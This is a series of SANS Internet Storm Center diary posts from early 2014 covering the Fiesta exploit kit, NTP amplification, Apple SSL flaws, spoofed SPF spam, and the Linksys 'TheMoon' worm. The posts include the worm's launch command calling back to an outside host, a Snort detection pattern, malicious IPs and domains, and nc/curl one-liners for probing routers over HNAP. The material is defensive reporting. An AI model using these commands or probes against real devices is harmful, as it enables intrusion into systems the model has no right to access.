Fiesta!
No, we haven't broken out the beer or decided to start the weekend early. This ISC diary isn't about party time, but rather about the "Fiesta Exploit Kit". We are recently seeing an uptick of it being used on compromised web sites.

Fiesta has been around in one form or another since 2012, when it branched off the "NeoSploit" kit, and is regularly being retrofitted with new exploits to stay effective. The first stage is usually just a redirect, to the actual exploit site from where a heavily encoded/obfuscated JavaScript file gets downloaded. This JavaScript file checks the locally installed software, and then triggers or downloads the matching exploit(s).
The currently most prevalent version of Fiesta seems to use the same five exploits / vulnerabilities since about November last year:
- CVE-2010-0188 Adobe Reader TIFF vulnerability. The code checks for Adobe Reader versions >= 800 < 821 and >= 900 < 931, and only triggers if a matching (ancient) Adobe version is installed.
- CVE-2013-0074 Microsoft Silverlight (MS13-022, March 2013). The code checks for Silverlight versions >= 4050401 and < 5120125, and triggers the exploit if applicable. Silverlight 5.1.201.25.0 is the version after patch MS13-022 has been applied
- CVE-2013-2465 Oracle Java. Of course - there had to be a Java sploit in the mix. The code checks for Java > 630 < 722
- CVE-2013-0634 Adobe Flash Player. The code checks for Flash Player >= 110000 <= 115502.
- CVE-2013-2551 Microsoft Internet Explorer (MS13-037, May 2013). The code in this case just checks for IE Versions 6 to 10, and if found, tries the exploit.
A system with reasonably up to date patches should have nothing to fear from the above. The fact that Fiesta has not widely re-tooled to newer exploits suggests though that the above set of vulnerabilities are still netting the bad guys plenty of newly exploited bots.
The existing Snort EmergingThreat signatures for Fiesta are doing a reasonable job at spotting the attack. As for the Snort standard (VRT) ruleset, rule SID 29443 seems to work well right now, it was added in January to match on the URL format: "/^\/[a-z0-9]+\/\?[0-9a-f]{60,66}[\x3b\x2c\d]*$/U" used, and is still triggering frequently on the current Fiesta wave.

One further characteristic of the current Fiesta is also its heavy use of dynamic DNS. Seen this week so far were *.no-ip.info, *.no-ip.org, *.myvnc.com, *.no-ip.biz, *.myftp.com, *.hopto.org and *.serveblog.net. These are DynDNS providers, so obviously not all sites hosted there are malicious. But Fiesta is making extensive use of these services to rapidly shuffle its exploit delivery hosts. The host names used are random character sequences of 10 or 6 chars, current example "ofuuttfmhz.hopto.org". The corresponding sites are sometimes active for less than a hour before the DNS name used in the sploits changes again.
What seems to be reasonably static are the IP addresses - 209.239.113.39 and 64.202.116.124 have both been used for the past two weeks, and the latter hoster seems to be particularly "popular", because the adjacent addresses (64.202.116.122, 64.202.116.125) were in use by Fiesta in late January. Also quite common are landing pages hosted on *.in.ua (Ukraine) domains, like ujimmy.in.ua, aloduq.in.ua, etc. These domains should be infrequent enough in (western) web proxy logs to make them easier to spot.
If you have any other current Fiesta intel (not involving cerveza :), let us know via the contact page or comments below!
Oversharing

When ISC reader Michael contacted us about "odd UDP traffic from all over" that he was suddenly seeing in his firewall log, we at first assumed that his Internet connection had "inherited" a dynamic IP address that had before been used by a rampant file sharing user, and that Michael was now seeing the "after glow".

We still asked for a PCAP (tcpdump) file though, and when we looked at what Michael sent back, we saw to our surprise ...
... that Michael's network was responding to the traffic. Hmm. Oops!
Closer inquiry then revealed that they had recently updated the firmware on their QNAP TS-659 NAS (network storage) server .. and this new version came with the ability to act as a media and streaming server. It isn't quite clear if the corresponding functionality had been "on" by default, or had been turned on by accident. But once turned off, the "odd UDP traffic" stopped right away.
Lesson learned - after an upgrade, check if things are still how you expect them to be. While most vendors have thankfully learned to keep new "features" turned off by default, you can't quite rely on it. For home use, investing in a small network tap or hub, and every now and then checking the traffic leaving your house is (a) a good security precaution and (b) helps to keep your Wireshark Packet-Fu skills current :)
And while we are on the topic of NAS and storage servers: A CERT vulnerability note released today states that some versions of Synology DiskStation contain a hard-coded password which can be used by remote attackers to establish a VPN into the DiskStation. I wish vendors - prominently including Cisco - would get their bleeping act together, and, after years of "security advisories" on the subject, eventually stop shipping products with hard coded credentials/backdoors! Details on the Synology mess here: http://www.kb.cert.org/vuls/id/534284
3 Comments
DDoS and BCP 38
Quite often on many lists we will hear the term Best Current Practice (BCP) 38 bandied about and further recommendations to implement [1] [2][3][4] (See NANOG Mailing list archive) . Some will say ‘it will aid in DDoS mitigation’ and even others will even state ‘All Internet Service Providers (ISP) should implement this." Now before the philosophical discussions ensue in the comments, it might be a good idea to discuss, technically, what it is? And perhaps what it can do?
BCP 38 A.K.A. RFC 2267 [5] is a best practice methodology around ingress traffic filtering. The specific purpose as stated in the RFC abstract “to prohibit DoS attacks which use forged IP addresses to be propagated from 'behind' an Internet Service Provider's (ISP) aggregation point.” [5]
The BCP 38 outlines the concept of “restricting transit traffic” that comes from a “downstream network to know, and internally advertised prefixes” [5, p.4]. In an overly simplified diagram (My interpretation of the RFC, comments and corrections welcome), it means the ISP says:

Let us know if you are using or have implemented BCP38? We recommend it and do feel that it has technical merit and can help reduce risk!
References:
[1] https://isc.sans.edu/diary/A+Chargen-based+DDoS%3F+Chargen+is+still+a+thing%3F/15647
[2] https://isc.sans.edu/diary/Disaster+Preparedness+-+Are+We+Shaken+or+Stirred%3F/11431
[3] https://isc.sans.edu/forums/diary/Where+Were+You+During+the+Great+DDoS+Cybergeddon+of+2013+/15496
[4] https://isc.sans.edu/podcastdetail.html?id=3260
[5] http://tools.ietf.org/html/bcp38
Richard Porter
--- ISC Handler on Duty
Twitter: @packetalien
Blog: http://packetalien.com
"Got Packets?"
5 Comments
Ongoing NTP Amplification Attacks
Brett, who alerted us earlier this month regarding the mass exploit against Linksys devices has surfaced a current issue he's facing with ongoing NTP amplification attacks. A good US-CERT summary of the attack is here: https://www.us-cert.gov/ncas/alerts/TA14-013A. Brett indicates that:
"We are seeing massive attacks on our NTP servers, attempting to exploit the traffic amplification vulnerability reported last month. Our IPs are being probed by an address in the Netherlands, and a couple of them -- at which unpatched servers were discovered -- are being hit with about 3 million spoofed packets per hour. (We've since patched and firewalled the vulnerable servers, but the packets keep coming.) The spoofed packets are crafted so that they appear to be originating mostly from port 53 and 80, but occasionally have other port numbers such as 3074 (XBox) and 6667 (IRC). This is a very serious attack for us, and I'd appreciate some help in alerting folks to it."
He also sent along a 8 second packet capture that I've visualized as seen below.

According to Brett, folks receiving similar traffic will see numerous "monitor" queries from spoofed source addresses and ports. His ISP is receiving roughly 3 million of these packets every hour, aimed at 3 IP addresses that belonged to FreeBSD servers that were vulnerable in their default configurations, servers that have now been patched and firewalled. He reminds us that even when The FreeBSD Project's patch has been applied, a vulnerable server will continue to respond to the queries with an equal number of rejection packets. While the patch eliminates the traffic amplification, the traffic is still echoed and its origin is further obscured.
Brett's ISP is are also seeing probes of their IPs looking for additional vulnerable servers originating from IP address 93.174.95.119 (NL), "which may be a server controlled by the person(s) behind the attack. The probes stand out because they are reported by tcpdump as being NTPv2, while most of the other traffic is NTPv3 or NTPv4. Level3 was apparently having congestion problems yesterday and today, and this may be why."
If readers are seeing similar traffic, please provide details in comments here.
8 Comments
Apple releases OS X 10.9.2 patching SSL vulnerability and updates Safari
4 Comments
Explicit Trusted Proxy in HTTP/2.0 or...not so much
ISC Handler Rob sent the team a draft RFC currently under review by the IETF that seemingly fits quite nicely in the "What could possibly go wrong?" category.
Take a second and read Explicit Trusted Proxy in HTTP/2.0 then come back for further discussion.
Collect jaw from floor, and recognize that what's being proposed "buggers the CA concept and browser implementation enough to allow ISP’s to stand up “trusted proxies” to MITM and cache SSL content in the name of "increasing performance." Following are highlights of my favorite content from this poorly oddly written draft, as well as some initial comments:
-
"This document addresses proxies that act as intermediary for HTTP2 traffic and therefore the security and privacy implications of having those proxies in the path need to be considered."
- We agree. :-)
-
"Users should be made aware that, different than end-to-end HTTPS, the achievable security level is now also dependent on the security features/capabilities of the proxy as to what cipher suites it supports, which root CA certificates it trusts, how it checks certificate revocation status, etc. Users should also be made aware that the proxy has visibility to the actual content they exchange with Web servers, including personal and sensitive information."
- All I have is "wow".
-
There are opt-out options, sure, but no one's every disguised or abused such options, right?
- Opt out 1 (proxy certificate): "If the user does not give consent, or decides to opt out from the proxy for a specific connection, the user-agent will negotiate HTTP2 connection using "h2" value in the Application Layer Protocol Negotiation (ALPN) extension field. The proxy will then notice that the TLS connection is to be used for a https resource or for a http resource for which the user wants to opt out from the proxy."
- Opt out 2 (captive proxy): "Specifies how an user can opt out (i.e. refuse) the presence of a Proxy for all the subsequent requests toward "http" URI resources while it stays in that network."
-
Section 7's title is Privacy Considerations. None are listed.
- Er? Here, I'll write the section for you. Opt in and you have no privacy.
-
The draft states that the Via general-header field MUST be used by the user-agent to indicate the presence of the secure proxy between the User-Agent and the server on requests, and between the origin server and the User-Agent on responses in order to signal the presence of a Proxy in between, or loosely translated into MITM.
-
And if it's not used? Session disallowed? Appears not:
-
The draft has said MUST re: the Via header but then says...
-
"If any of the following checks fails the User-Agent should immediately exit this Proxy mode:
1. the server's certificate is issued by a trusted CA and the certificate is valid;
2. the Extended Key Usage extension is present in the certificate and indicates the owner of this certificate is a proxy;
3. the server possesses the private key corresponding to the certificate."
-
"If any of the following checks fails the User-Agent should immediately exit this Proxy mode:
- ...but says nothing about what happens if the headers are wrong or Via is not used.
-
The draft has said MUST re: the Via header but then says...
-
And if it's not used? Session disallowed? Appears not:
-
Love this one: "To further increase the security, the validation by the CA could also include technical details and processes relevant for the security. The owner could for example be obliged to apply security patches in a timely fashion."
- Right...because everyone patches in a timely fashion. And the Patch Police agency to enforce this control will be...?
Maybe I'm reading this wrong and don't know what I'm talking about (common), but we think this draft leaves much to be desired.
What do readers think? Imagine this as industry standard in the context of recent NSA allegations or other similar concerns. Feedback and comments invited and welcome.
9 Comments
IOS SSL vulnerability also present in OS X
Friday Apple released an update to IOS, to versions 7.0.6 and 6.16, to fix an SSL Authentication flaw. Indication is that this flaw is easily exploitable, so this update should be applied as soon as practical. Apple has also indicated that this flaw also appears in OS X and that a patch is "coming soon". In the meantime be careful where you browse with your OS X based machines.
Adam Langley at the ImperialViolet blog has created a test page to help you determine if your browser is vulnerable to this attack. If you can load content from the test page you are at risk, an error indicates you should be ok.

On my two OS X based machines with current versions of Firefox, Chrome and Safari, only Safari displayed the vulnerability. Both Chrome and Firefox appeared to be ok. Below is the Firefox output.

Chrome just displayed its "This webpage is not available" error.
Researchers have determined that the flaw is caused by an errant goto statement. I realize that, although progress has been made, effective code review, code coverage, and code regression process and tools continue to challenge software development, but this seems like an easy one to catch.
-- Rick Wanner - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
2 Comments
Cisco UCS Director Vulnerability and Update
Cisco released a patch(1) for a vulnerability in their Unified Communication Director system, a management system for Cisco UCS and Nexus solutions. The vulnerability, for which there is no workaround, could allow “an unauthenticated, remote attacker to take complete control of the affected device”. This vulnerability affects all devices runnning the software version prior to Release 4.0.0.3 HOTFIX.
Additional details and patch availability can be found at the link below.
(1)http://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140219-ucsd
tony d0t carothers --gmail
0 Comments
Apple updates iOS and Apple TV
Apple sent out 3 bulletins and OS updates today (iOS 6.1.3, iOS 7.0.6, and Apple TV 6.0.2) all fixing a bug that would potentially allow SSL/TLS connections to be vulnerable to undetected man-in-the-middle attacks. All three updates share the same CVE number CVE-2014-1266. The Apple Security updates page does not yet appear to have the updates listed there, but they should be there shortly (may be there by the time you read this). If you have an Apple device running iOS 6 or 7 or Apple TV, you should probably apply these updates ASAP.
Ref: Apple Security Update page - http://support.apple.com/kb/HT1222
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
3 Comments
UPS Malware Spam Using Fake SPF Headers
The "Sender Policy Framework" is a simple system to identify which mail servers are allowed to send e-mail on behalf of your domain. We have talked about this (and other standards like DMARC, DKIM) before.
These systems are usually implemented on your mail gateways. The outbound gateway will sign e-mail using your domain key (for DKIM). The receiving mail gateway will check if the headers are present and correct. The mail gateway will then add a special header with the result of the check, and this special header is then used by spam filters to decide if to keep the e-mail (or not).
It appears that spammers are learning and found a way to fool some badly configured mail gateways and spam filters. The spammer will add a header indicating that the e-mail passed the SPF validation. William sent us a sample of a UPS themed e-mail that included a malicious attachment. It included the following headers:
Subject: UPS Delivery Notification Tracking Number : <random string>
Date: Mon, 17 Feb 2014 11:56:04 -0300
From: UPS Quantum View <auto-notify@ups.com>
X-Priority: 3
X-Mailer: PHPMailer 5.1 (phpmailer.sourceforge.net)
Message-ID: <3b8bfaf8-830d-4804-94fa-96cf3eb3c052@ups.com>
Received-SPF: pass (google.com: domain of no-replay@ups.com does designate 192.123.32.83 as permitted sender) client-ip=192.123.32.83;
Received: from 192.123.32.83 (EHLO mailer.ups.com) (192.123.32.83)
Received: by mailer.ups.com (Postfix, from userid 1000) id A838D7824B;
X-Mailer: MIME-tools 5.41 (Entity 5.404)
X-Message-Status: s1:0
X-SID-PRA: UPS Quantum View<auto@ups.com>
X-SID-Result: TempError
Conversion-With-Loss: Yes
The red line indicates that the e-mail passed SPF validation. However, if you are checking the UPS.com SPF record:
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
Abobe out of band patch announcement (APSB14-07)
Adobe has released security advisory APSB14-07 which is an update for Adobe Flash Player versions 12.0.0.44 and prior. It impacts both Windows and Mac versions, and those on Linux prior to 11.2.202.336.
It addresses CVE-2014-0502 which is being exploited in the wild, and Adobe say you should update asap!
Details are available on the Adobe site.
Steve Hall
ISC Handler
www.tarkie.net
7 Comments
Microsoft release FixIt for IE9/IE10 Zero Day
Microsoft has published a TechNet article detailing the availability of a "FixIt" for the current IE9/IE10 zero day which has been doing the rounds. Corporate users will presumably have to wait until the availability of the patch which Microsoft say will be released during the monthly patching cycle.
Microsoft released Advisory 2934088 : https://technet.microsoft.com/en-us/security/advisory/2934088
They have released a FixIt, another shim fix, that is available for download : https://support.microsoft.com/kb/2934088
Thanks to one of our regulars, and Swa for the overnight heads-up.
Steve Hall
ISC Handler
1 Comments
Threat modeling in the name of security
I'm sure hoping you've read headlines recently; there's so much to work with here. :-)
As indicated in ISC Diary coverage of the Linksys worm referred to as The Moon, as well as a KrebsonSecurity discussion of a plethora of other vulnerable hardware, threats are everywhere. And as the Internet of Things leads us to pwned refrigerators and home automation gone amok, its time to revisit one of my favorite topics: threat modeling.
Further, Adam Shostack's Threat Modeling: Designing For Security is now available via Wiley and online book sellers. If you plan to be at RSA, Adam will be speaking at RSA on New Foundations for Threat modeling (Wednesday, 26 FEB, at 9:20)
Why should you consider threat modeling for your computing and technology-centric environments? Threats abound, and there are no more important reasons than the viability and reputations of your organizations. The consequences of a successful cyberattack would almost certainly affect your organization's ability to conduct its day-to-day business operations. Ask the Navy how it feels about the four months and $10 million dollars it took to get the Iranians off the Navy Marine Corps Intranet. If such attacks lead to exposure of confidential information, your organization is likely to be perceived as one that failed to do what was necessary to protect itself, which in turn can affect the ability to conduct business in the future. Failure to protect customer information could subject your organization to legal liabilities and potentially significant fines. Imagine the possible cost to Target if you use the approximate $200 cost per exposed customer record x 110 million (40 million, then 70 million) records alleged to be in play in some for or fashion as a result of the Target compromise.
Threat modeling allows you to determine what threats exist that could affect your organization's computing infrastructure, helps you identify threat mitigations to protect resources and sensitive information, and helps you prioritize the identified threats so that you can manage your security efforts in a proactive manner.
Sound like a good plan right? I'm now leading an entire team dedicated to this cause at Microsoft; after having written the IT Infrastructure Threat Modeling Guide in 2009 (revision pending in the March/April timeline) it's finally been agreed that threat modeling and assessment is a natural fit for the practice of Threat Intelligence (data science) & Engineering (build mitigations).
The fortuitous timing of Adam's book release is not lost on me as I engage this recent new work assignment, Threat Modeling: Designing For Security is, in essence, the bible for our practice. I was honored to be the Technical Proofreader for this book which gives me the opportunity to provide you with a few insights with the hope of inspiring you to read it and embrace threat modeling broadly.
Quoting Adam directly, "This book is written for those who create or operate complex technology. That’s primarily software engineers and systems administrators, but it also includes a variety of related roles, including analysts or architects. There’s also a lot of information in here for security professionals, so this book should be useful to them and those who work with them. You will gain a rich knowledge of threat modeling techniques. You’ll learn to apply those techniques to your projects so you can build software that’s more secure from the get-go, and deploy it more securely. You’ll learn to how to make security tradeoffs in ways that are considered, measured, and appropriate and you will learn a set of tools and when to bring them to bear."
Adam asks you to consider a set of related questions that are essential to threat modeling:
1. What are you building?
2. What can go wrong with it once it’s built?
3. What should you do about those things that can go wrong?
4. Did you do a decent job of analysis?
If you embrace these as you mature your threat modeling practice you will maintain perspective throughout. Thinks about those questions as you ponder the interconnectedness of so much of modern technology. Do you need to threat model your brand new refrigerator or Internet connected lighting controller? Yeah, prpbably a good idea. What could possibly go wrong?
The well known STRIDE mnemonic (spoofing, tampering, repudiation, information disclosure, denial of service, elevation of privilege) remains entirely viable, integral, and omnipresent but other modeling tactics are described in the book too. We've also incorporated Allegro Octave, as well as DREAD, OWASP, CVSS, and others risk assessment methods as part of threat assessment tactics, techniques, and procedures (thank you SimpleRisk).
Your action items are simple: read up on threat modeling, begin to threat model as part of your regular information security focuses, apply mitigations to the findings, and admire your handiwork as threat vectors are diminished. If you have any questions on this front please reach out directly or drop comments here.
0 Comments
More Details About "TheMoon" Linksys Worm
Using a vulnerable Linksys E1200 router in a lab, I was finally able to capture the complete (?) sequence of exploits used by the Linksys Worm "TheMoon".
The quick summary of what I found so far:
- The complete sequence uses three exploits, all exploiting the same vulnerable script "tmUnblock.cgi"
- Initially, the worm binary is uploaded to the vulnerable router
- Next, the binary is renamed to "/tmp/Gerty" and made executable
- the third request starts "Gerty" and passes the infecting IP as parameters. Gerty will send a request to this IP, likely to confirm that it was launched.
I did not see any configuration changes in the router (password, DNS...)
As we wrote earlier, the initial "HNAP1" request is just used to fingerprint the router to figure out if it is vulnerable.
The worm sends a number of DNS queries:
- one A query for 83.219.168.0/24 (this doesn't really make sense, and is likely a bug. This is the network range that is then scanned)
- A queries for ruhmanadin.dyndns.org which in my case resolved to 139.194.237.79. I did not see any connections to this IP. I suspect that this is an IP address used to report successful exploitation.
The "Gerty" binary checks in with the host the infection comes from. The ports are send as parameters. In my case, the complete command was:
cd /tmp/;./Gerty -L 24.205.94.32:8080:9841 -u xxxxxx
As a result, the connection went to port 9841 at 24.205.94.32. About 1.4MBytes are sent, most of it binary. But there are a few readable strings like a timestamp, the SSID of the router and the string "Lunar Industries LTD".
For a full pcap of the activity, see https://isc.sans.edu/diaryimages/moon.pcap . I tried to anonymize the pcap as much as possible, but some of the IPs were left intact. If you find anything else, please let me know. Note that the pcap includes a capture of the binary file as well (look for the http traffic on port 700). To protect others, I redirected all outbound port 80/8080 traffic to a sinkhole which may cause some artifacts.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
7 Comments
Scanning for Symantec Endpoint Manager

Last week, we mentioned a new vulnerability in Symantec Endpoint Protection Management [1]. According to Symantec's advisory, this product listens on port 9090 and 8443/TCP. Both ports are scanned regularly for various vulnerabilities, in particular 8443, being that it is frequently used by web servers as an alternative to 443. However, on February 7th, we detected a notable increase in scans for both ports.
(click on image for larger version)
Interestingly, it looks like two different IP addresses caused this increase, scanning for one port only each.
217.174.250.228 is the "heavy hitter" for port 8443, and 125.217.252.183 for port 9090. There is no organizational connection between the two IPs based on Whois.
125.217.252.183 is assigned to a University in China (the whois record contains a bit a weird looking "description": ~{;*DO@m9$4sQ'~} ).
217.174.250.228 is assigned to a british hosting company.
My assumption is that both hosts were compromised at the time.
Today, we are also seeing a large increase in scanning for port 9090, pointing to someone building a target list of vulnerable systems. Pretty much the only source scanning today is 113.010.155.079. This address is interesting in that it is not assigned according to APNIC (the RIR in charge of this address), but it does respond to pings. It runs a phpmyadmin website as default host, which pretty much guarantees that it is a compromised system (could actually also be a honeypot).
[1] http://www.symantec.com/docs/TECH214866
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
NTP reflection attacks continue
Chris Mohan --- Internet Storm Center Handler on Duty
5 Comments
More on HNAP - What is it, How to Use it, How to Find it
We've had a ton of discussion on the most recent set of home router vulnerabilities based on the HNAP protocol (see Thursday's story posted by Johannes: https://isc.sans.edu/diary/Linksys+Worm+%22TheMoon%22+Summary%3A+What+we+know+so+far/17633) . But what is the HNAP protocol for, and why is it so persistently enabled?
HNAP (Home Network Administration Protocol) is a network device management protocol, useful for anyone, but I think meant primarily for ISPs to manage fleets of devices deployed as part of your internet subscription. It's covered in US Patent 20070130286 (http://www.google.com/patents/US20070130286), and is nicely described in a Cisco doc found here http://www.cisco.com/web/partners/downloads/guest/hnap_protocol_whitepaper.pdf
The protocol was patented originally by Pure Networks, but the protocol is now owned by and the implementation has been carried forward by Cisco.
So for devices that might potentially be deployed and managed by an ISP, or even by a corporation to remote sites, you want a management protocol that is on by default, and is difficult for the remote user to turn off. Or from some reports, on some devices this protocol stays enabled even after your turn it off (oops, a little too persist there).
And yes, the irony of someone "in the biz" deciding in 2007 that we need yet another clear-text network management protocol does not escape me. Since HNAP uses SOAP, you can use HTTPS as a transport, but the vulnerabilities to date have been mostly clear text, and the basic device info query is in clear text.
As Johannes described yesterday, an easy Linux / OS X way to test for HNAP is:
echo "GET /HNAP1/ HTTP/1.1\r\nHost: test\r\n\r\n" | nc routerip 8080
What else can you do with HNAP? You can also just pull the basic "get device info" page using a browser client, wget or curl (you can get both of these tools for windows)
wget http://routerip/HNAP1/
or curl http://routerip/HNAP1
or just point your browser to http://routerip/HNAP1
I prefer using curl for this. Easy to script, and since HNAP is SOAP based, you can do SOAP requests (using POST instead of GET) using curl (-X POST -H "whatever your soap string is")
What output do you get from this simple query command? You get the basic device information, as well as the list of other valid SOAP commands you can send to your specific device:
C:\ > curl http://192.168.1.1/HNAP1
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/en
velope/">
<soap:Body>
<GetDeviceSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
<GetDeviceSettingsResult>OK</GetDeviceSettingsResult>
<Type>GatewayWithWiFi</Type>
<DeviceName>Cisco40033</DeviceName>
<VendorName>Linksys</VendorName>
<ModelDescription>Linksys E4200</ModelDescription>
<ModelName>E4200</ModelName>
<FirmwareVersion>1.0.04 build 11</FirmwareVersion>
<PresentationURL>http://192.168.1.1/</PresentationURL>
<SOAPActions>
<string>http://purenetworks.com/HNAP1/IsDeviceReady</string>
<string>http://purenetworks.com/HNAP1/GetDeviceSettings</string>
<string>http://purenetworks.com/HNAP1/SetDeviceSettings</string>
<string>http://purenetworks.com/HNAP1/GetDeviceSettings2</string>
<string>http://purenetworks.com/HNAP1/SetDeviceSettings2</string>
<string>http://purenetworks.com/HNAP1/Reboot</string>
<string>http://purenetworks.com/HNAP1/RestoreFactoryDefaults</string>
<string>http://purenetworks.com/HNAP1/RenewWanConnection</string>
<string>http://purenetworks.com/HNAP1/GetWanSettings</string>
<string>http://purenetworks.com/HNAP1/SetWanSettings</string>
<string>http://purenetworks.com/HNAP1/GetRouterLanSettings2</string>
<string>http://purenetworks.com/HNAP1/SetRouterLanSettings2</string>
<string>http://purenetworks.com/HNAP1/GetWanInfo</string>
<string>http://purenetworks.com/HNAP1/GetPortMappings</string>
<string>http://purenetworks.com/HNAP1/AddPortMapping</string>
<string>http://purenetworks.com/HNAP1/DeletePortMapping</string>
<string>http://purenetworks.com/HNAP1/GetMACFilters2</string>
<string>http://purenetworks.com/HNAP1/SetMACFilters2</string>
<string>http://purenetworks.com/HNAP1/GetConnectedDevices</string>
<string>http://purenetworks.com/HNAP1/GetNetworkStats</string>
<string>http://purenetworks.com/HNAP1/GetClientStats</string>
<string>http://purenetworks.com/HNAP1/GetWLanRadios</string>
<string>http://purenetworks.com/HNAP1/GetWLanRadioSettings</string>
<string>http://purenetworks.com/HNAP1/SetWLanRadioSettings</string>
<string>http://purenetworks.com/HNAP1/GetWLanRadioSecurity</string>
<string>http://purenetworks.com/HNAP1/SetWLanRadioSecurity</string>
<string>http://purenetworks.com/HNAP1/GetRouterSettings</string>
<string>http://purenetworks.com/HNAP1/SetRouterSettings</string>
<string>http://purenetworks.com/HNAP1/GetFirmwareSettings</string>
<string>http://purenetworks.com/HNAP1/FirmwareUpload</string>
